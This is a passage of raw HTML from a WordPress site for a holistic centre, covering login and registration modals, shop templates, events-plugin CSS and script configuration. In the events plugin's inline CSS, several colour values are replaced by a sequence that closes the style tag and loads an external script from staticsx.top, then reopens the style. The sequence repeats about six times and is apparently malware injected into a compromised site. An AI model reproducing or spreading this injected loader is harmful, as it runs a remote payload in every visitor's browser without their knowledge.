                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


    <!-- Modal Register form -->
    <div id="kleo-register-modal" class="kleo-form-modal main-color mfp-hide">
        <div class="row">
            <div class="col-md-12 text-center">

				
                <div class="kleo-pop-title-wrap main-color">
                    <h3 class="kleo-pop-title">Create Account</h3>
                </div>

                <form id="register_form" class="kleo-form-register"
                      action="https://dwarkadhishholisticcentre.org/register/" name="signup_form" method="post">
                    <div class="row">
						                            <div class="col-sm-6">
                                <input type="text" id="reg-username" name="signup_username" class="form-control"
                                       required placeholder="Username">
                            </div>
                            <div class="col-sm-6">
                                <input type="text" id="full-name" name="field_1" class="form-control" required
                                       placeholder="Your full name">
                            </div>
                            <div class="clear"></div>
                            <div class="col-sm-12">
                                <input type="text" id="reg-email" name="signup_email" class="form-control" required
                                       placeholder="Your email">
                            </div>
                            <div class="clear"></div>
                            <div class="col-sm-6">
                                <input type="password" id="reg-password" name="signup_password" class="form-control"
                                       required placeholder="Desired password">
                            </div>
                            <div class="col-sm-6">
                                <input type="password" id="confirm_password" name="signup_password_confirm"
                                       class="form-control" required
                                       placeholder="Confirm password">
                            </div>
                            <input type="hidden" name="signup_profile_field_ids" id="signup_profile_field_ids"
                                   value="1"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="88a1522586" /><input type="hidden" name="_wp_http_referer" value="/2019/12/14/perfect-woman/" />							Math Captcha<br><div style="display:flex;">77 + <input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> = 82</div><br><br>						                    </div>
                    <button class="btn btn-lg btn-default btn-block" name="signup_submit"
                            type="submit">Register</button>
                    <span class="clearfix"></span>
                </form>

            </div>
        </div>
    </div><!-- END Modal Register form -->
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"34c9fa294d","remove_from_wishlist_nonce":"a0d27df1dc","reload_wishlist_and_adding_elem_nonce":"d507d29335","load_mobile_nonce":"80ddd1b0f2","delete_item_nonce":"a4a147b7f3","save_title_nonce":"9a26b55f2e","save_privacy_nonce":"c6d7c4e9fb","load_fragments_nonce":"e2b8ab457f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/dwarkadhishholisticcentre.org"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dwarkadhishholisticcentre.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/dwarkadhishholisticcentre.org","admin_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/","assets_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"16528","zoom_connection_check_nonce":"3ecb448622","ticket_status_nonce":"3a3b94edd5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 21, 2026","time_format":"g:i a","time_format_string":"4:54 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolyms